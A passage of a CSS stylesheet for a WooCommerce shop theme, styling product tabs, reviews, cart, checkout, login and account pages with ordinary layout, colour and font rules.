  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:before,
.main-container .product-view .product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a {
  color: #c3c3c3;
  font-size: 1em;
  font-weight: 700;
  display: inline-block;
  line-height: 26px;
  text-transform: uppercase;
  padding: 10px 20px;
  position: relative;
  text-align: center;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
  color: #363f4d;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active {
  background: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
  color: #363f4d;
}
.main-container .product-view .product .woocommerce-tabs .panel {
  border-radius: 0;
  box-shadow: none;
  color: #7a7a7a;
  float: left;
  line-height: 2;
  min-height: 160px;
  padding: 20px 30px;
  width: 100%;
  margin: 0;
}
.main-container .product-view .product .woocommerce-tabs .panel > h2 {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs .panel p:last-child {
  margin: 0;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: none;
  border-top: 1px solid #ebebeb;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes th {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs .panel .shop_attributes td {
  border: none;
  border-right: 1px solid #ebebeb;
  padding: 8px;
}
.main-container .product-view .product .woocommerce-tabs .panel h2 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: normal;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs .panel h3 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews h3 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.23em;
  font-weight: 700;
  margin: 0 0 20px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments {
  margin: 0 auto;
  max-width: 650px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments h2 {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.385em;
  font-weight: 700;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text p.meta {
  font-size: 1.077em;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .description {
  font-size: 1em;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text strong {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  text-transform: uppercase;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating {
  color: #F9BA48;
  font-size: 12px;
  height: 16px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper {
  margin: 0 auto;
  max-width: 650px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form textarea {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 80px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a {
  border: none;
  color: #F9BA48;
  line-height: 14px;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:after {
  color: #afafaf;
  font-family: FontAwesome;
  font-weight: normal;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-1:after {
  content: '\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-2:after {
  content: '\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-3:after {
  content: '\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-4:after {
  content: '\f006\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-5:after {
  content: '\f006\f006\f006\f006\f006';
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.active:after,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:hover:after {
  color: #F9BA48;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,
.main-container .product-view .product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .product-view .product_meta {
  margin: 20px 0 10px;
  float: left;
  width: 100%;
  border-top: 1px solid #ebebeb;
  padding-top: 15px;
}
.main-container .product-view .product_meta .chosen-container,
.main-container .product-view .product_meta .wcml_currency_switcher {
  display: none;
}
.main-container .product-view .product_meta .sku_wrapper,
.main-container .product-view .product_meta .posted_in,
.main-container .product-view .product_meta .tagged_as {
  color: #7a7a7a;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 400;
  margin-right: 10px;
  text-transform: capitalize;
}
.main-container .product-view .product_meta .sku_wrapper a:hover,
.main-container .product-view .product_meta .posted_in a:hover,
.main-container .product-view .product_meta .tagged_as a:hover {
  color: #9ACF6A;
}
.main-container .product-view .product_meta .sku_wrapper a,
.main-container .product-view .product_meta .sku_wrapper span,
.main-container .product-view .product_meta .posted_in a,
.main-container .product-view .product_meta .posted_in span,
.main-container .product-view .product_meta .tagged_as a,
.main-container .product-view .product_meta .tagged_as span {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  text-transform: none;
}
.main-container .product-view .upsells,
.main-container .product-view .related {
  float: left;
  margin-bottom: 50px;
  width: 100%;
}
.main-container .product-view .upsells .title1,
.main-container .product-view .related .title1 {
  padding: 0 15px;
  border: 1px solid #ebebeb;
  border-bottom: 0;
}
.main-container .product-view .upsells .widget-title,
.main-container .product-view .related .widget-title {
  font-size: 2em;
  letter-spacing: .05em;
  margin-bottom: 35px;
  text-align: center;
}
.main-container .product-view .upsells .widget-title span,
.main-container .product-view .related .widget-title span {
  color: #2C2C2C;
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 1;
  padding: 0 0 20px;
  position: relative;
  text-decoration: none;
  text-shadow: none;
}
.main-container .product-view .upsells .widget-title span:after,
.main-container .product-view .related .widget-title span:after {
  background: #9ACF6A;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: -20px;
  position: absolute;
  right: -20px;
  z-index: 1;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .product-view .upsells .upsells.products,
.main-container .product-view .related .upsells.products {
  border: none;
  box-shadow: none;
  float: left;
  width: 100%;
}
.main-container .product-view .upsells .shop-products,
.main-container .product-view .related .shop-products {
  margin-bottom: 0;
}
.main-container .product-view .upsells .shop-products .slick-list,
.main-container .product-view .related .shop-products .slick-list {
  padding: 0;
}
.main-container .product-view .upsells .shop-products .item-col.first,
.main-container .product-view .related .shop-products .item-col.first {
  clear: none;
}
.main-container .woocommerce .woocommerce-cart-form {
  margin-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.main-container .woocommerce form h3 {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.main-container .woocommerce form label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce form label[for='rememberme'] {
  margin-left: 15px;
}
.main-container .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .woocommerce form fieldset legend {
  border-bottom: none;
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .woocommerce form.checkout_coupon,
.main-container .woocommerce form.login,
.main-container .woocommerce form.register {
  background: #fff;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #ebebeb;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 15px 35px;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #ebebeb;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.main-container .woocommerce table.my_account_orders th,
.main-container .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
}
.main-container .woocommerce table.my_account_orders tr th,
.main-container .woocommerce table.my_account_orders tr td {
  padding: 10px 20px;
}
.main-container table.shop_table {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 4 !important;
  color: #4c4c4c;
  margin: 0 0 50px;
}
.main-container table.shop_table tr {
  border-bottom: 1px solid #ebebeb;
}
.main-container table.shop_table th {
  background: #f6f6f6;
  border-top: none;
  border-bottom: 1px solid #ebebeb;
  border-right: 0;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 0.857em;
  font-weight: 500;
  padding: 15px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container table.shop_table th.product-subtotal {
  border-right: 0;
}
.main-container table.shop_table td {
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #ebebeb;
  font-weight: 400;
  font-size: 1em;
  padding: 25px 10px;
  text-align: center;
  vertical-align: middle;
}
.main-container table.shop_table td.product-thumbnail {
  text-align: center;
}
.main-container table.shop_table td.product-thumbnail a {
  border: 1px solid #ebebeb;
  display: inline-block;
}
.main-container table.shop_table td.product-thumbnail img {
  width: 125px;
}
.main-container table.shop_table td.product-name a {
  color: #363f4d;
}
.main-container table.shop_table td.product-name a:hover {
  color: #9ACF6A;
}
.main-container table.shop_table td.product-name .variation {
  color: #7a7a7a;
  font-size: 12px;
  margin: 5px 0 0;
}
.main-container table.shop_table td.product-name .variation dt {
  float: none;
  font-weight: 700;
  display: inline-block;
}
.main-container table.shop_table td.product-name .variation dd {
  display: inline-block;
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.main-container table.shop_table td.product-price {
  color: #9acf6a;
  font-weight: 500;
}
.main-container table.shop_table td.product-price .old-price {
  color: #333;
  font-size: .9em;
  margin-left: 10px;
  text-decoration: line-through;
}
.main-container table.shop_table td.product-subtotal {
  color: #9acf6a;
  font-weight: 500;
}
.main-container table.shop_table td.product-remove {
  text-align: center;
}
.main-container table.shop_table td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}
.main-container table.shop_table .table-bottom .actions {
  border: 0;
  padding: 10px;
}
.main-container table.shop_table .order .order-actions {
  text-align: center;
}
.main-container table.shop_table .cart_item:hover {
  background: #ffffff;
}
.main-container table.shop_table a.remove {
  background: none;
  color: #7a7a7a !important;
  display: inline-block;
  font-size: 20px;
  width: 30px;
  height: 30px;
  line-height: 28px;
}
.main-container table.shop_table a.remove:hover {
  color: #9ACF6A !important;
}
.main-container table.shop_table .quantity {
  margin: auto;
}
.main-container table.shop_table .quantity .label {
  display: none;
}
.main-container table.shop_table .quantity .input-text {
  background: none;
  border: 2px solid #ebebeb;
  border-radius: 0;
  color: #4c4c4c;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: normal;
}
.main-container table.shop_table .cart-subtotal th,
.main-container table.shop_table .shipping th,
.main-container table.shop_table .order-total th {
  font-size: 14px;
}
.main-container .buttons-cart {
  float: right;
  margin: 0 0 35px !important;
}
.main-container .buttons-cart .button {
  float: left;
  margin-left: 15px;
}
.main-container .buttons-cart .continue {
  float: left;
}
.main-container .return-to-shop .button {
  margin: 15px 0 0 0;
}
.main-container .coupon {
  background: #fff;
  float: left;
  margin: 0 0 30px !important;
  width: 100%;
  padding: 0;
}
.main-container .coupon h3 {
  background: #f4f4f4;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  font-size: 1em;
  font-weight: 500;
  line-height: 40px;
  padding: 5px 20px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.main-container .coupon p {
  color: #808080;
  font-size: 13px;
  margin-bottom: 20px;
}
.main-container .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .coupon .input-text {
  border: 1px solid #ebebeb;
  float: left;
  height: 42px;
  margin: 0 0 22px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 100%;
}
.main-container .cart_totals {
  background: #fff;
  float: left;
  margin: 0 0 30px !important;
  width: 100%;
  padding: 0;
}
.main-container .cart_totals h2 {
  background: #f4f4f4;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  font-size: 1em;
  font-weight: 500;
  line-height: 40px;
  padding: 5px 20px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.main-container .cart_totals table.shop_table {
  border: none;
  float: right;
  margin: 0 0 10px 0;
  text-align: right;
}
.main-container .cart_totals table.shop_table th {
  background: none;
  border: none;
  font-weight: 400;
  padding: 0;
  text-align: left;
  text-transform: capitalize;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td {
  background: none !important;
  border: none;
  padding: 0 0 12px;
  text-align: right;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td .amount {
  font-weight: 400;
  text-align: right;
  text-transform: uppercase;
  font-size: 1.4em;
}
.main-container .cart_totals table.shop_table td label {
  display: inline;
  margin: 0;
  text-transform: none;
  white-space: normal;
}
.main-container .cart_totals table.shop_table .cart-subtotal td .amount {
  color: #363f4d;
  font-size: 1.2em;
  font-weight: 500;
}
.main-container .cart_totals table.shop_table .shipping {
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li {
  float: left;
  margin: 0 0 10px;
  padding: 0;
  text-align: right;
  text-indent: 0;
  width: 100%;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method {
  margin: 0;
  position: relative;
  top: 2px;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount {
  margin-left: 10px;
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping td .amount {
  color: #363f4d;
  font-size: 1.2em;
  font-weight: 500;
}
.main-container .cart_totals table.shop_table .order-total {
  margin: 15px 0 0 0;
}
.main-container .cart_totals table.shop_table .order-total th {
  border-top: 1px solid #ebebeb;
  color: #9ACF6A;
  padding: 10px 0;
  text-transform: capitalize;
  white-space: nowrap;
  font-weight: 500;
  font-size: 1.5em;
}
.main-container .cart_totals table.shop_table .order-total .amount {
  color: #9ACF6A;
  font-size: 1.2em;
  font-weight: 500;
  white-space: nowrap;
}
.main-container .cart_totals table.shop_table .order-total td {
  border-top: 1px solid #ebebeb;
  padding: 10px 0;
}
.main-container .cart_totals .wc-proceed-to-checkout {
  float: left;
  padding: 0;
  width: 100%;
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .button {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
  margin: 0 !important;
}
.main-container .cart_totals .wc-proceed-to-checkout .button:hover {
  background: #80c343;
  border-color: #80c343;
}
.main-container .shipping-calculator-form {
  background: #f8f8f8;
  border-radius: 3px;
  float: right;
  margin-top: 20px;
  max-width: 100%;
  padding: 10px;
}
.main-container .shipping-calculator-form .form-row {
  margin-bottom: 10px;
  padding: 0;
}
.main-container .shipping-calculator-form input,
.main-container .shipping-calculator-form select {
  background: #fff;
  border: none;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .cart-form {
  position: relative;
}
.main-container .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .cart-form.loading .loading {
  display: block;
}
.main-container .cross-sells {
  float: left;
  margin-bottom: 30px;
  width: 100% !important;
}
.main-container .cross-sells h3 {
  font-size: 14px;
  font-weight: 400;
}
.main-container .cross-sells .cross-carousel {
  float: left;
  width: 100%;
}
.main-container .cross-sells .shop-products .item-col {
  margin: 0;
}
.main-container .cross-sells .shop-products .item-col.first {
  clear: none;
}
.main-container .cross-sells .shop-products .slick-dots li {
  margin: 0 2px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields,
.main-container .woocommerce-checkout .woocommerce-shipping-fields {
  margin: 0 0 30px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3,
.main-container .woocommerce-checkout .woocommerce-shipping-fields h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.2em;
  font-weight: 500;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3 label,
.main-container .woocommerce-checkout .woocommerce-shipping-fields h3 label {
  color: #7a7a7a;
  margin-right: 5px;
  padding-left: 20px;
  font-size: 0.7em;
  text-transform: capitalize;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields .form-row,
.main-container .woocommerce-checkout .woocommerce-shipping-fields .form-row {
  margin: 0 0 40px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields label,
.main-container .woocommerce-checkout .woocommerce-shipping-fields label {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields .input-text,
.main-container .woocommerce-checkout .woocommerce-shipping-fields .input-text {
  height: 42px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields select,
.main-container .woocommerce-checkout .woocommerce-shipping-fields select {
  border: 1px solid #ebebeb;
  height: 42px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields #order_comments,
.main-container .woocommerce-checkout .woocommerce-shipping-fields #order_comments {
  height: 90px;
  padding: 15px;
}
.main-container .woocommerce-checkout .woocommerce-account-fields .form-row label {
  position: relative;
  padding-left: 20px;
}
.main-container .woocommerce-checkout .woocommerce-account-fields .form-row label .input-checkbox {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.main-container .order-box {
  background: #f8f8f8;
  padding: 30px 40px 45px;
}
.main-container #order_review_heading {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.2em;
  font-weight: 500;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container #order_review .shop_table {
  background: none;
  border: none;
}
.main-container #order_review .shop_table th,
.main-container #order_review .shop_table td {
  background: none;
  border-bottom: 1px solid #dedede;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}
.main-container #order_review .shop_table .shipping th,
.main-container #order_review .shop_table .shipping td {
  vertical-align: top;
}
.main-container #order_review .shop_table .shipping #shipping_method {
  width: 250px;
}
.main-container #order_review .shop_table .shipping #shipping_method li {
  float: left;
  margin: 0 0 10px;
  padding: 0;
  text-indent: 0;
  width: 100%;
}
.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method {
  position: relative;
  top: 2px;
}
.main-container #order_review .shop_table .order-total th,
.main-container #order_review .shop_table .order-total td {
  border-bottom: none;
  font-size: 18px;
}
.main-container #order_review .shop_table .order-total th .amount,
.main-container #order_review .shop_table .order-total td .amount {
  color: #9ACF6A;
}
.main-container #order_review #payment {
  background: none;
}
.main-container #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container #order_review #payment .payment_methods {
  border: none;
  padding: 0;
}
.main-container #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container #order_review #payment .payment_methods label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container #order_review #payment .payment_methods .payment_box {
  background: none;
  box-shadow: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-shadow: none;
  width: 100%;
}
.main-container #order_review #payment .payment_methods .payment_box:after {
  display: none;
}
.main-container #order_review #payment .payment_methods .input-radio {
  position: relative;
  top: 2px;
}
.main-container #order_review #payment .place-order {
  margin: 0;
  padding: 0;
}
.main-container #order_review #payment .place-order #place_order {
  background: #9ACF6A;
  color: #fff;
  font-size: 14px;
  height: 50px;
  margin: 0;
}
.main-container #order_review #payment .place-order #place_order:hover {
  background: #80c343;
}
.main-container .checkout_coupon {
  border: none;
  padding: 0;
}
.main-container .checkout_coupon .form-row {
  float: left;
  margin: 0;
  width: auto;
}
.main-container .checkout_coupon .input-text {
  height: 36px;
  width: 170px;
}
.main-container .checkout_coupon .button {
  background: #363f4d;
  border: none;
  border-radius: 0;
  color: #fff;
  margin-left: 6px;
}
.main-container .checkout_coupon .button:hover {
  background: #21262f;
}
.main-container .checkout-login form.login {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .checkout-login form.login label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin-bottom: 5px;
}
.main-container .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .checkout-login form.login .input-text {
  border: 1px solid #ebebeb;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .checkout-done > p:first-child {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.35;
}
.main-container .checkout-done > p:first-child:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 8px;
}
.main-container .checkout-done h2,
.main-container .checkout-done h2.title {
  font-size: 14px;
  margin: 50px 0 15px;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .checkout-done h3 {
  font-size: 13px;
  margin: 0 0 20px;
  padding: 0 0 0;
  width: 100%;
}
.main-container .checkout-done .order_summary {
  background: #f8f8f8;
  float: left;
  font-size: 15px;
  margin: 20px 0 30px;
  padding: 25px;
  width: 100%;
}
.main-container .checkout-done .order_summary strong {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin-top: 5px;
}
.main-container .checkout-done .order_summary li {
  margin: 0;
  padding-left: 10px;
}
.main-container .checkout-done .bacs_details {
  padding: 0;
}
.main-container .checkout-done .shop_table {
  border: none;
  max-width: 650px;
  table-layout: fixed;
}
.main-container .checkout-done .shop_table tr:first-child th,
.main-container .checkout-done .shop_table tr:first-child td {
  border-top: 1px solid #ebebeb !important;
}
.main-container .checkout-done .shop_table th {
  font-weight: 700;
}
.main-container .checkout-done .shop_table .product-name a {
  color: #9ACF6A;
}
.main-container .checkout-done .shop_table thead th,
.main-container .checkout-done .shop_table thead td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table .order_item td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table tfoot th {
  font-weight: 400;
  padding-right: 30px;
  text-align: right;
}
.main-container .checkout-done .shop_table th,
.main-container .checkout-done .shop_table td {
  border: 1px solid #ebebeb;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container .checkout-done .shop_table tr th:last-child,
.main-container .checkout-done .shop_table tr td:last-child {
  border-right: 1px solid #ebebeb;
}
.main-container .customer_login form.login,
.main-container .customer_login form.register {
  border: none;
  float: left;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container .customer_login form.login .form-fields,
.main-container .customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  padding: 20px 25px;
  width: 100%;
}
.main-container .customer_login form.login .form-fields h2,
.main-container .customer_login form.register .form-fields h2 {
  border-bottom: 1px solid #ebebeb;
  font-size: 18px;
  margin: 0 0 15px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container .customer_login form.login .form-fields .form-row,
.main-container .customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container .customer_login form.login .form-action,
.main-container .customer_login form.register .form-action {
  background: #f8f8f8;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: none;
  float: left;
  padding: 15px 10px;
  width: 100%;
}
.main-container .customer_login form.login .form-action .lost_password,
.main-container .customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 36px;
  margin: 0;
}
.main-container .customer_login form.login .form-action label,
.main-container .customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 36px;
  margin: 0 20px 0 0;
}
.main-container .customer_login form.login .form-action label #rememberme,
.main-container .customer_login form.register .form-action label #rememberme {
  margin-right: 3px;
  margin-top: 0;
  position: relative;
  top: 1px;
}
.main-container .customer_login form.login .form-action .button,
.main-container .customer_login form.register .form-action .button {
  float: right;
}
.main-container .recent-orders-title {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .address-box {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .address-box.recent-orders,
.main-container .address-box.my-address {
  border: none;
  padding: 0;
}
.main-container .address-box h2,
.main-container .address-box h2.title {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .address-box table.shop_table {
  font-size: 14px;
}
.main-container .address-box table.shop_table th,
.main-container .address-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .address-box table.shop_table .order-number {
  border-left: none;
}
.main-container .address-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .address-box table.shop_table.order_details th,
.main-container .address-box table.shop_table.order_details .product-name {
  text-align: left;
}
.main-container .address-box table.shop_table.order_details td,
.main-container .address-box table.shop_table.order_details .product-total {
  text-align: right;
}
.main-container .address-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .address-box table.shop_table.order_details tfoot th {
  border-left: none;
  border-top: none;
}
.main-container .address-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .address-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .addresses {
  line-height: 2;
}
.main-container .addresses .title h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 15px 0;
  width: 100%;
}
.main-container .addresses address {
  line-height: 2;
}
.main-container .myaccount_user {
  color: #666;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .myaccount_user a {
  text-decoration: underline;
}
.main-container #yith-wcwl-form .wishlist_table {
  border-right: none;
}
